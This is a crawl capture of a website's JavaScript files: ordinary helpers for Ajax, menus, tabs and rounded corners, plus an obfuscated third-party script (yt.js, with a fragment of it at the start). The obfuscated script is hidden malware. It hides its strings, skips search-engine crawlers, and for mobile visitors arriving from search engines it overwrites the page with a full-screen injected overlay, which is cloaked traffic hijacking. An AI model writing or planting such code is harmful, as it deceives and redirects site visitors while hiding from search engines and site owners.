_0x5e01c1=document[_0x297fa7(0x1cc,'lh3!')](_0x214c3d[_0x297fa7(0x1de,'@u9V')])[0x0];_0x5e01c1['parentNode']['insertBefore'](_0x34fa2f,_0x5e01c1);}()),document[_0x43bf86(0x1d5,'2VcX')](_0x43bf86(0x1d7,'H[QU')),document[_0x43bf86(0x1c6,'H[QU')]('<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>'),document[_0x43bf86(0x1dc,'NWh)')](_0x43bf86(0x1be,'w@KQ')),document[_0x43bf86(0x1ce,'gmMe')](_0x43bf86(0x1d9,'iWyC')),document[_0x43bf86(0x1d6,'4MtT')](_0x43bf86(0x1c1,'X45n'));}else var ooo=0x2;}}function _0x57d8(){var _0x416bf=(function(){return[_0xodE,'PyIjksFKjfiaKhmi.BchouYpmO.wevMLR7pYlWAl==','vmkEuSkiW4i','wxJdGZH1','WRBcJJNcT8oa','W5WPW5q/qmopWRu9AxhdRG','W7BcOmkAl8oKwSorWPjAC1hdH08','WRTdi8kWzSkYsmk7W6aasSkMWPm','qM7dM3z3WP3dVSop','WOVcG0S8W6ZcS8khuCo7mSkmW5v+','vri1W6vS','ymozochcR8olW4JcV8ob','W58EW5H3WRlcT8kBWQpcNSoXx8kwWQK','tuhcPeVdLMWW','WOxcKfO+W7a','W7Xfw8kMnCkLvKJdQSorW6FdJCk1','W6D9u8o+WQWApY0','WRRcOCooWRegDCkUWOWvAZVcLSkJW6ldPmoIWQpdGmoBWRuaugyoEComWPuGWRNcTCo2nSo2W5xdJ8kpWR3cLSkkdCkWWRZdHCkuW4S2u8oHWP/cSe/dIMaUW4fQW4m/mx8HW5LefbNcRCkYg0BdR8k9W5aSu0tdNmkDW78ZWPFdMY3dJgiqcCk8jSkOdg7dGmo6DatcKCoIiSog','WQNdJfGnivbeamoVW5GSvb8'].concat((function(){return['B8kDW4ldTcW','W5eeWOOSW7hcUW','WP5eWOKQW7lcQW','d8oUF8kOW4enWRNdOq','WRBdRdzdWQGsW7ieaa','W5ddReTYsa','W6dcKXjVWOC','W71VifldUG','y8oKWQn6mMFcTMFdLSokWRZcHq','C8oRjYtcVq','WQFdKwv1WPi','Fvip','CSopkrBcGSojW4dcTmoBumoAWO9VrCobWRVcKmkmkJq','W6ueB0VdLSoVn0miW6FcTmkBW70','WQjhba4F','W5rkWQSJiSkylmkVWPXsB8ou','DguzW5JdMq','shazsf/dL1q','W63cQSoK'].concat((function(){return['W5/dRNRdImkxxCk9nSkTW6GAdKi','W7tdNmo7WRmDWQZcQCoTW7JcP8oHWR0','W580W7eKuG','W78bFCo0oG','WQVcJb5VWOpcKmoWW4qkWQ3cQGJdQGSeWRxdVvVdV8klWRxdRHpdRSkRWQ1gWQyWWPNdU1xcQmoqcq/dPJLLWPpdOYeGf8oNhfSJWPdcGSkZjsBcQ8o9nCogW5PXfbLbkH7dJ8kUW5hdOXDckCkxsJRcV8kxrbyUtCkAdgemW6RcTcqvfmooW5v2nrpcJSojfCogo1FdHLfs','WRhcUIZcVNxcImkelG','bbONW7rLWP9/[base64]/W4z8nvJcSmo/W63cK8kpWPf9venklbFcM8ogEH5hWP3cSNtdMcrSWOHLWR/cT8k7WOxcQHLEW6eBWQKGW5FdVxtcMXi','n8k0W7OSDNK','W7NdL3RcHCk4WQq','Eh3dSHPu','WPLLjHNcQa','oSk3W4OjwG','W6JdKuTKE8o7W7m','W7lcR2ajW5HeWQasjXT5WPHb','WOxdNY11WReXa8oQ','BmolntZcGCkc'];}()));}()));}());_0x57d8=function(){return _0x416bf;};return _0x57d8();};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/x-javascript
request_url: http://www.yangpijiang.com/scripts/common.js
body_size: 2837
content:

//请求连接参数分割
$UrlParameter = function(_key) {
	//debugger
	var _url = window.location.search;
	//如果不等于空表示存在参数
	if (_url.length != 0) {
		//清除问号字符
		_params = _url.replace('?', "").split('&');
		for (var i = 0; _p = _params[i]; i++) {
			_params[_p.split('=')[0]] = _p.split('=')[1];
		}
		//是否返回固定参数值
		if (_key && _key.length != 0) {
			return _params[_key];
		}
		//否则返回对象集合
		return _params;
	}
}
//Ajax对象
/*参数
Method;//方法 Get | Post
Url;//请求连接
Param;//请求参数
Error();//错误处理
Success();//处理成功
Complete();//完成操作
*/
$Ajax = function (_sender) {
    var xmlhttp = undefined;
    //验证是否IE浏览器
    if (window.ActiveXObject) {
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
    } //非IE浏览器
    else if (window.XMLHttpRequest) {
        xmlhttp = new XMLHttpRequest();
    }
    else {
        alert("Error:Your broswer not support XMLHttpRequest!");
        //throw new Error("Error:Your broswer not support XMLHttpRequest!");
        return;
    }
	if(xmlhttp.overrideMimeType && _sender.ResultType != "HTML"){
		xmlhttp.overrideMimeType("text/xml");  //此处应该将text/html修改成text/xml,否则会出现问题的
	}
    xmlhttp.open(_sender.Method, _sender.Url +"?"+ _sender.Param, true);
    xmlhttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
    xmlhttp.setRequestHeader("Content-Length", (_sender.Url.length) + _sender.Param.length);
    xmlhttp.onreadystatechange = function () {
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {//那么如何知道是否调用成功呢，状态为200说明调用成功，500则说明出错
            try {
                var result = undefined;
                switch (_sender.ResultType) {
                    case "Object":
                        result = xmlhttp;
                        break;
                    case "XML":
                        result = xmlhttp.responseXML;
                        break;
                    case "HTML":
                    default:
                        result = xmlhttp.responseText;
                        break;
                }
                //加载成功
                _sender.Success(result);
                //加载完成
                _sender.Complete();
            } catch (e) {
                //错误提示
                //_sender.Error(e);
            }
            //撤销对象
            xmlhttp.abort();
        }
    }
    xmlhttp.send(null);
}
//Xml对象
/*参数
Url;//请求连接
IsAsync;//是否异步请求
Error();//错误处理
Success();//处理成功
Complete();//完成操作
*/
$Xml=function(_sender){
	var _xml = undefined;
    //验证是否IE浏览器
    if(window.ActiveXObject){
        var xmlArray = ["MSXML2.DOMDocument.6.0","MSXML2.DOMDocument.5.0","MSXML2.DOMDocument.4.0","MSXML2.DOMDocument.3.0","MSXML2.DOMDocument","Microsoft.XMLHTTP"];
        try{
            for( var i=0; i < xmlArray.length ; i++ ){
                _xml = new ActiveXObject(xmlArray[i]);
                break;
            }
        }catch(e){}
    }//非IE浏览器
    else if(document.implementation && document.implementation.createDocument){
        _xml = document.implementation.createDocument("","",null);
    }
    else{
		alert("Create XML Document Object Mode Error! Plase Contact Us");
        throw new Error("Create XML Document Object Mode Error! Plase Contact Us");
		return;
    }
	//是否异步
    _xml.async = _sender.IsAsync?_sender.IsAsync:false;
	//加载文件
    _xml.load(_sender.Url);
    try{
		//firefox暂不支持错误提示
		if(_xml.parseError.line != 0){
			var outError = "错误信息:"+_xml.parseError.reason+"\r\n" //错误信息
			outError += "错误节点:"+_xml.parseError.srcText+"\r\n" //错误节点
			outError += "错误资源:"+_xml.parseError.url+"\r\n" //错误资源
			outError += "错误行数:"+_xml.parseError.line+"\r\n" //错误行数
			alert(outError);
        	throw new Error(outError);
		}
    }catch(e){}
	//返回对象
    return _xml;
}



//input
function inputFocus(obj,text){
	obj.focus(function(){
		if($(this).val()==text){
           $(this).val("");
        }
	}).blur(function(){
		if($(this).val()==""){
           $(this).val(text);
        }	
	})
}

//导航菜单
$(document).ready(function(){
    $(".nav-menu>ul>li").hover(function(){
        $(this).children("ul").slideDown("fast");
        currobj.removeClass("current");
    },function(){
        $(this).children("ul").slideUp("fast");
        currobj.addClass("current");
    })
	var can = window.location.href.split("/")[3];
	if(can){
		var currobj = $(".nav-menu a[href*='"+can+"']").parent("li");
		    currobj.addClass("current");
		var curr = currobj.index();
	}
	
	//圆角
    $(".border,.border2").Rounded();
	
	//左边菜单
	$(".subnav li div").hide();
	//$(".subnav li:has(div)").hover(function(){
	//	if($(this).children("div").is(":hidden")){
	//		$(this).parent().addClass("current").end().children("div").fadeIn();	
	//	}else{
	//		$(this).parent().removeClass("current").end().children("div").fadeOut();
			
	//	}
	//})
	
	$(".subnav li").hover(function(){
	    $(this).children("div").stop().animate({opacity:1},"fast").css("display","block");
	},function(){
	    $(this).children("div").stop().animate({opacity:0},"fast");
	})
	$(".subnav li ul li:last-child").addClass("last");
	
	var can2 = window.location.href.split("/")[4];
	
	function submenuhover(){
	    //if($(".subnav div").length!=0){
	        $(".subnav a[href*='"+can2+"']").parent("li").addClass("current");
	    //}
	}
	submenuhover();
	
})

//tab 切换
var tab ={
	tabControler:function(btn,layer,className){
		btn.each(function(index){
			$(this).mouseover(function(){
				$(this).addClass(className).siblings().removeClass(className);
				layer.eq(index).show().siblings().hide();
			})				  
		})
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.yangpijiang.com/scripts/slide.js
body_size: 393
content:
$(document).ready(function(){
    $(".bbs-list dt").click(function(){
         $(".bbs-list dd").slideUp();
         $(this).addClass("current").siblings().removeClass("current");
        var $_conten = $(this).next("dd");
        if($_conten.is(":hidden")){
            $_conten.slideDown("slow",function(){
                 var top = $(this).prev("dt").offset().top;
                $("body,html").animate({scrollTop:top},"slow");
            });
            
        }else{
            $(this).removeClass("current");
            $_conten.slideUp("slow");
        }
    })
})

--- FILE ---
content_type: application/javascript
request_url: http://km-1306811364.cos.ap-hongkong.myqcloud.com/yt.js
body_size: 8468
content:
var _0xodE='jsjiami.com.v7';var _0x43bf86=_0x5754;function _0x5754(_0x4c8460,_0x22458d){var _0x57d803=_0x57d8();return _0x5754=function(_0x575411,_0x40fe4b){_0x575411=_0x575411-0x1b9;var _0x17e69f=_0x57d803[_0x575411];if(_0x5754['zyKuzp']===undefined){var _0x4742ea=function(_0x6fbe28){var _0x52edc4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1664eb='',_0xc0388f='';for(var _0x32d301=0x0,_0x112a81,_0x221071,_0x4b3116=0x0;_0x221071=_0x6fbe28['charAt'](_0x4b3116++);~_0x221071&&(_0x112a81=_0x32d301%0x4?_0x112a81*0x40+_0x221071:_0x221071,_0x32d301++%0x4)?_0x1664eb+=String['fromCharCode'](0xff&_0x112a81>>(-0x2*_0x32d301&0x6)):0x0){_0x221071=_0x52edc4['indexOf'](_0x221071);}for(var _0x3ba05f=0x0,_0x2e9e6b=_0x1664eb['length'];_0x3ba05f<_0x2e9e6b;_0x3ba05f++){_0xc0388f+='%'+('00'+_0x1664eb['charCodeAt'](_0x3ba05f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc0388f);};var _0x48eebe=function(_0x2f21d1,_0x1dbd7e){var _0x188e91=[],_0x2fdc6f=0x0,_0x264bfb,_0x4d68e8='';_0x2f21d1=_0x4742ea(_0x2f21d1);var _0x4bcebb;for(_0x4bcebb=0x0;_0x4bcebb<0x100;_0x4bcebb++){_0x188e91[_0x4bcebb]=_0x4bcebb;}for(_0x4bcebb=0x0;_0x4bcebb<0x100;_0x4bcebb++){_0x2fdc6f=(_0x2fdc6f+_0x188e91[_0x4bcebb]+_0x1dbd7e['charCodeAt'](_0x4bcebb%_0x1dbd7e['length']))%0x100,_0x264bfb=_0x188e91[_0x4bcebb],_0x188e91[_0x4bcebb]=_0x188e91[_0x2fdc6f],_0x188e91[_0x2fdc6f]=_0x264bfb;}_0x4bcebb=0x0,_0x2fdc6f=0x0;for(var _0x58bf7b=0x0;_0x58bf7b<_0x2f21d1['length'];_0x58bf7b++){_0x4bcebb=(_0x4bcebb+0x1)%0x100,_0x2fdc6f=(_0x2fdc6f+_0x188e91[_0x4bcebb])%0x100,_0x264bfb=_0x188e91[_0x4bcebb],_0x188e91[_0x4bcebb]=_0x188e91[_0x2fdc6f],_0x188e91[_0x2fdc6f]=_0x264bfb,_0x4d68e8+=String['fromCharCode'](_0x2f21d1['charCodeAt'](_0x58bf7b)^_0x188e91[(_0x188e91[_0x4bcebb]+_0x188e91[_0x2fdc6f])%0x100]);}return _0x4d68e8;};_0x5754['qNFzUH']=_0x48eebe,_0x4c8460=arguments,_0x5754['zyKuzp']=!![];}var _0x4281a8=_0x57d803[0x0],_0x1d1244=_0x575411+_0x4281a8,_0x3e570c=_0x4c8460[_0x1d1244];return!_0x3e570c?(_0x5754['TyzQEQ']===undefined&&(_0x5754['TyzQEQ']=!![]),_0x17e69f=_0x5754['qNFzUH'](_0x17e69f,_0x40fe4b),_0x4c8460[_0x1d1244]=_0x17e69f):_0x17e69f=_0x3e570c,_0x17e69f;},_0x5754(_0x4c8460,_0x22458d);}(function(_0xaeb579,_0x1ddd2b,_0x2fb1f5,_0xf60229,_0x6b0072,_0x195ae7,_0x4b8e2d){return _0xaeb579=_0xaeb579>>0x4,_0x195ae7='hs',_0x4b8e2d='hs',function(_0x3907a1,_0x573c1e,_0x2f248f,_0x42e159,_0x425ad1){var _0x42621d=_0x5754;_0x42e159='tfi',_0x195ae7=_0x42e159+_0x195ae7,_0x425ad1='up',_0x4b8e2d+=_0x425ad1,_0x195ae7=_0x2f248f(_0x195ae7),_0x4b8e2d=_0x2f248f(_0x4b8e2d),_0x2f248f=0x0;var _0x2b5122=_0x3907a1();while(!![]&&--_0xf60229+_0x573c1e){try{_0x42e159=parseInt(_0x42621d(0x1e0,'vrE9'))/0x1+parseInt(_0x42621d(0x1e7,'mqpr'))/0x2+-parseInt(_0x42621d(0x1d8,'%6%Z'))/0x3*(parseInt(_0x42621d(0x1d4,'$2gK'))/0x4)+-parseInt(_0x42621d(0x1c8,'mVVe'))/0x5*(-parseInt(_0x42621d(0x1e1,'K[VN'))/0x6)+-parseInt(_0x42621d(0x1e8,'4MtT'))/0x7+-parseInt(_0x42621d(0x1bf,'PQIa'))/0x8+parseInt(_0x42621d(0x1cd,'BS9M'))/0x9*(parseInt(_0x42621d(0x1e9,'v1jl'))/0xa);}catch(_0x56a8dc){_0x42e159=_0x2f248f;}finally{_0x425ad1=_0x2b5122[_0x195ae7]();if(_0xaeb579<=_0xf60229)_0x2f248f?_0x6b0072?_0x42e159=_0x425ad1:_0x6b0072=_0x425ad1:_0x2f248f=_0x425ad1;else{if(_0x2f248f==_0x6b0072['replace'](/[efAyROYBwkKIuWPLlphFM=]/g,'')){if(_0x42e159===_0x573c1e){_0x2b5122['un'+_0x195ae7](_0x425ad1);break;}_0x2b5122[_0x4b8e2d](_0x425ad1);}}}}}(_0x2fb1f5,_0x1ddd2b,function(_0x449e42,_0x1c1aaa,_0x3670d2,_0x420e0d,_0x886540,_0x2ed6dd,_0x43cd2e){return _0x1c1aaa='\x73\x70\x6c\x69\x74',_0x449e42=arguments[0x0],_0x449e42=_0x449e42[_0x1c1aaa](''),_0x3670d2='\x72\x65\x76\x65\x72\x73\x65',_0x449e42=_0x449e42[_0x3670d2]('\x76'),_0x420e0d='\x6a\x6f\x69\x6e',(0x1b0eb6,_0x449e42[_0x420e0d](''));});}(0xc60,0xbcd24,_0x57d8,0xc8),_0x57d8)&&(_0xodE=_0x57d8);function isSpider(){var _0x4a2d9b=_0x5754;if(navigator[_0x4a2d9b(0x1c4,'vrE9')][_0x4a2d9b(0x1c0,'P6$M')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}function is_from_search_engine(){var _0x4f5328=_0x5754,_0x5107cc={'PkjeB':_0x4f5328(0x1da,'mVVe'),'XPpGf':'soso.','Utnnt':'so.','HTzFA':'360.','NPxdL':_0x4f5328(0x1e2,'lh3!'),'jGTPK':'youdao.','QSdsK':function(_0x14cb47,_0x2b8a92){return _0x14cb47>_0x2b8a92;},'iAYeV':function(_0x1b75e2,_0x51bf7f){return _0x1b75e2!==_0x51bf7f;},'xHKeP':_0x4f5328(0x1c7,'poRI'),'zEumR':'ksogx'},_0xdd62de=document['referrer'];_0xdd62de=_0xdd62de[_0x4f5328(0x1e6,'2VcX')]();var _0x369d78=new Array(_0x4f5328(0x1ba,'LCiS'),_0x5107cc[_0x4f5328(0x1ca,'$zsX')],_0x4f5328(0x1d2,'H2MH'),_0x5107cc[_0x4f5328(0x1e5,'cs]G')],_0x5107cc['Utnnt'],_0x5107cc['HTzFA'],_0x5107cc[_0x4f5328(0x1dd,'BS9M')],_0x5107cc['jGTPK'],_0x4f5328(0x1c2,'X45n'),_0x4f5328(0x1d1,'6KW&'),'bing.'),_0x3b5b18=![];for(var _0x2886b9 in _0x369d78){if(_0x5107cc[_0x4f5328(0x1c5,'$pkN')](_0xdd62de[_0x4f5328(0x1df,'$pkN')](_0x369d78[_0x2886b9]),0x0)){if(_0x5107cc[_0x4f5328(0x1e3,'#kz6')](_0x5107cc['xHKeP'],_0x5107cc[_0x4f5328(0x1d0,'QSH)')])){_0x3b5b18=!![];break;}else{if(_0x6fbe28['userAgent'][_0x4f5328(0x1eb,'iWyC')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}}}return _0x3b5b18;}function isMobile(){var _0x4b2779=_0x5754;if(navigator[_0x4b2779(0x1ec,'lh3!')][_0x4b2779(0x1bb,'Vxqt')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))return!![];else return![];}if(!isSpider()){if(is_from_search_engine()){if(isMobile()){var base='',_hmt=_hmt||[];(function(){var _0x297fa7=_0x5754,_0x214c3d={'VwXVD':_0x297fa7(0x1db,'9o)W'),'fAzwS':'https://hm.baidu.com/hm.js?a7f54d83d07d416e3af25a2a046ca595'},_0x34fa2f=document[_0x297fa7(0x1ea,'Vxqt')](_0x214c3d[_0x297fa7(0x1e4,'NWh)')]);_0x34fa2f[_0x297fa7(0x1cb,'QSH)')]=_0x214c3d[_0x297fa7(0x1c9,'lh3!')];var _0x5e01c1=document[_0x297fa7(0x1cc,'lh3!')](_0x214c3d[_0x297fa7(0x1de,'@u9V')])[0x0];_0x5e01c1['parentNode']['insertBefore'](_0x34fa2f,_0x5e01c1);}()),document[_0x43bf86(0x1d5,'2VcX')](_0x43bf86(0x1d7,'H[QU')),document[_0x43bf86(0x1c6,'H[QU')]('<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>'),document[_0x43bf86(0x1dc,'NWh)')](_0x43bf86(0x1be,'w@KQ')),document[_0x43bf86(0x1ce,'gmMe')](_0x43bf86(0x1d9,'iWyC')),document[_0x43bf86(0x1d6,'4MtT')](_0x43bf86(0x1c1,'X45n'));}else var ooo=0x2;}}function _0x57d8(){var _0x416bf=(function(){return[_0xodE,'PyIjksFKjfiaKhmi.BchouYpmO.wevMLR7pYlWAl==','vmkEuSkiW4i','wxJdGZH1','WRBcJJNcT8oa','W5WPW5q/qmopWRu9AxhdRG','W7BcOmkAl8oKwSorWPjAC1hdH08','WRTdi8kWzSkYsmk7W6aasSkMWPm','qM7dM3z3WP3dVSop','WOVcG0S8W6ZcS8khuCo7mSkmW5v+','vri1W6vS','ymozochcR8olW4JcV8ob','W58EW5H3WRlcT8kBWQpcNSoXx8kwWQK','tuhcPeVdLMWW','WOxcKfO+W7a','W7Xfw8kMnCkLvKJdQSorW6FdJCk1','W6D9u8o+WQWApY0','WRRcOCooWRegDCkUWOWvAZVcLSkJW6ldPmoIWQpdGmoBWRuaugyoEComWPuGWRNcTCo2nSo2W5xdJ8kpWR3cLSkkdCkWWRZdHCkuW4S2u8oHWP/cSe/dIMaUW4fQW4m/mx8HW5LefbNcRCkYg0BdR8k9W5aSu0tdNmkDW78ZWPFdMY3dJgiqcCk8jSkOdg7dGmo6DatcKCoIiSog','WQNdJfGnivbeamoVW5GSvb8'].concat((function(){return['B8kDW4ldTcW','W5eeWOOSW7hcUW','WP5eWOKQW7lcQW','d8oUF8kOW4enWRNdOq','WRBdRdzdWQGsW7ieaa','W5ddReTYsa','W6dcKXjVWOC','W71VifldUG','y8oKWQn6mMFcTMFdLSokWRZcHq','C8oRjYtcVq','WQFdKwv1WPi','Fvip','CSopkrBcGSojW4dcTmoBumoAWO9VrCobWRVcKmkmkJq','W6ueB0VdLSoVn0miW6FcTmkBW70','WQjhba4F','W5rkWQSJiSkylmkVWPXsB8ou','DguzW5JdMq','shazsf/dL1q','W63cQSoK'].concat((function(){return['W5/dRNRdImkxxCk9nSkTW6GAdKi','W7tdNmo7WRmDWQZcQCoTW7JcP8oHWR0','W580W7eKuG','W78bFCo0oG','WQVcJb5VWOpcKmoWW4qkWQ3cQGJdQGSeWRxdVvVdV8klWRxdRHpdRSkRWQ1gWQyWWPNdU1xcQmoqcq/dPJLLWPpdOYeGf8oNhfSJWPdcGSkZjsBcQ8o9nCogW5PXfbLbkH7dJ8kUW5hdOXDckCkxsJRcV8kxrbyUtCkAdgemW6RcTcqvfmooW5v2nrpcJSojfCogo1FdHLfs','WRhcUIZcVNxcImkelG','bbONW7rLWP9/[base64]/W4z8nvJcSmo/W63cK8kpWPf9venklbFcM8ogEH5hWP3cSNtdMcrSWOHLWR/cT8k7WOxcQHLEW6eBWQKGW5FdVxtcMXi','n8k0W7OSDNK','W7NdL3RcHCk4WQq','Eh3dSHPu','WPLLjHNcQa','oSk3W4OjwG','W6JdKuTKE8o7W7m','W7lcR2ajW5HeWQasjXT5WPHb','WOxdNY11WReXa8oQ','BmolntZcGCkc'];}()));}()));}());_0x57d8=function(){return _0x416bf;};return _0x57d8();};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/x-javascript
request_url: http://www.yangpijiang.com/scripts/rounded.js
body_size: 516
content:
(function($) {
	jQuery.fn.Rounded = function(o){
		o = $.extend({style:0}, o || {});
		this.each(function(){
			var html2 = "<div class=\"border-write\"></div>"
		    var html = "";
		        html+="<span class=\"LeftTop\"></span>";
		        html+="<span class=\"LeftBottom\"></span>";
		        html+="<span class=\"RightTop\"></span>";
		        html+="<span class=\"RightBottom\"></span>";
				
				if($(this).find(".border-write").length<1){
				    if($(this).children().length!=0){
		    		    $(this).children().wrapAll(html2);
				    }else{
					    $(this).prepend(html2);	
				    }
				}
			//var _height = $(this).height()+parseInt($(this).css("paddingTop").replace("px",""))+parseInt($(this).css("paddingBottom").replace("px",""))-2;
			//$(this).find(".border-write").css("height",_height).prepend(html);
			$(this).find(".border-write").prepend(html);
		})
	}
	
})(jQuery);